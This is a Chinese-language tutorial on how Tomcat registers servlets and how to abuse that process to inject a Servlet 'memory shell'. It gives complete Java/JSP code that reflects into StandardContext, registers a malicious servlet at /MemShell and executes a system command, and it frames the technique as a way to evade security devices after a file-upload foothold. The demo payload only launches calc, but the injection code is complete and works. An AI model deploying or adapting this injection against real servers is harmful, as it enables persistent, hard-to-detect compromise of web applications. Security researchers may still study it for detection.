一、知识补充
1.1、Servlet
Servlet 是sun公司开发动态web的一门技术
Servlet 在个人理解中就是一个接口,我们需要利用Servlet这个技术就得实现该接口,具体:
编写一个类,实现Servlet接口
把这个写好的类部署到web服务器(Tomcat)中,运行
1.2、Tomcat
Tomcat 是一个开源的 Java Web 应用服务器,类比 IIs、Nginx...
它主要用于运行由 Java 编写的 Servlet 和 JavaServer Pages (JSP) 应用程序
Tomcat可以容纳运行多个servlet
1.3、示例
编写一个HelloWorld类,实现Servlet接口
在web.xml文件中把我们的HelloWorld类动态注册进Tomcat中

启动Tomcat,访问我们注册时所定义的路径:/hello-servlet
二、Servlet内存马原理
2.1、思考
假如我们发现一个Tomcat的系统存在文件上传,并且能解析我们的jsp文件,为了防止安全设备的检测,注入内存马是一个很有效的手段。
那该怎么做呢?
Servlet内存马,顾名思义肯定是把我们的webshell写成一个恶意类继承Servlet接口,然后把这个恶意servlet动态注册到Tomcat服务器中。
将恶意类封装成jsp文件是很容易实现的,但是如何注册呢?
按上面的方式肯定是不现实的,我们不能直接编辑服务器的xml文件;但是有另一种方式注册我们的恶意servlet,我们可以参考Tomcat通过xml文件注册的流程,编写代码仿照它的形式实现注入servlet内存马
2.2、注册流程分析

Tomcat通过xml文件注册servlet对象
图一

Tomcat对servlet的封装处理
图二

由图一知道最初会进入ContextConfigure类中的configureContext()方法

configureContext(WebXml webxml) 先接收注册传递的xml配置信息,封装成StandardContext ,对应着下图的 this.context
xml配置信息:
为了使configureContext(WebXml webxml) 也能接收到我们恶意类的信息,可以利用request对象,先获取一个ServletContext 对象其中声明了applicationContext ,然后再反射获取applicationContext 中的StandardContext
java
//动态注册恶意servlet
//获取applicationContext
ServletContext servletContext = request.getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
//获取standardContext
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext context = (StandardContext)standardContextField.get(applicationContext);接着在拿到StandardContext后,会对其进行一系列的操作;
首先是封装成一个wrapper(参考图二),并且对其进行操作
java
Wrapper wrapper = context.createWrapper();
wrapper.setName("MemServlet");
wrapper.setServletClass(MemServlet.class.getName());此时我们将恶意类实例化
java
wrapper.setServlet(new MemServlet());然后是将其放入Context中,并且定义访问的路由

java
context.addChild(wrapper);
context.addServletMappingDecoded("/MemShell","MemServlet");这样就实现了一个普通的servlet的模拟注册
java

//获取applicationContext
ServletContext servletContext = request.getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
//获取standardContext
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext context = (StandardContext) standardContextField.get(applicationContext);
//仿造处理standardContext对象
Wrapper wrapper = context.createWrapper();
wrapper.setName("MemServlet");
wrapper.setServletClass(MemServlet.class.getName());
//实例化恶意类
wrapper.setServlet(new MemServlet());
//添加到Context中
context.addChild(wrapper);
//仿造处理mapping路由
context.addServletMappingDecoded("/MemShell","MemServlet");三、servlet内存马实现
3.1、构造恶意的jsp文件
将恶意类和模仿的注册流程封装成jsp文件
java
<%@ page import="java.io.IOException" %>
<%@ page import="java.io.PrintWriter" %>
<%@ page import="java.lang.reflect.Field" %>
<%@ page import="org.apache.catalina.core.ApplicationContext" %>
<%@ page import="org.apache.catalina.core.StandardContext" %>
<%@ page import="java.io.Writer" %>
<%@ page import="org.apache.catalina.Wrapper" %><%--
Created by IntelliJ IDEA.
User: 86183
Date: 2025/8/15
Time: 11:22
To change this template use File | Settings | File Templates.
--%>
<%@ page contentType="text/html;charset=UTF-8" language="java" %>
<html>
<head>
<title>Title</title>
</head>
<body>
<%!
public class MemServlet extends HttpServlet {
private String message;
public void init() {
message = "Hello World!";
}
public void doGet(HttpServletRequest request, HttpServletResponse response) throws IOException {
Runtime.getRuntime().exec("calc");
}
public void destroy() {
}
}
%>
<%
ServletContext servletContext = request.getServletContext();
Field applicationContextField = servletContext.getClass().getDeclaredField("context");
applicationContextField.setAccessible(true);
ApplicationContext applicationContext = (ApplicationContext) applicationContextField.get(servletContext);
Field standardContextField = applicationContext.getClass().getDeclaredField("context");
standardContextField.setAccessible(true);
StandardContext context = (StandardContext) standardContextField.get(applicationContext);
Wrapper wrapper = context.createWrapper();
wrapper.setName("MemServlet");
wrapper.setServletClass(MemServlet.class.getName());
wrapper.setServlet(new MemServlet());
context.addChild(wrapper);
context.addServletMappingDecoded("/MemShell","MemServlet");
%>
</body>
</html>3.2、动态加载内存马
运行Tomcat
由于Tomcat的惰性加载机制,我们上传的servlet不会被立刻加载到内存中;需要我们先访问恶意的jsp文件,他才会加载恶意servlet
此时再访问恶意servlet路径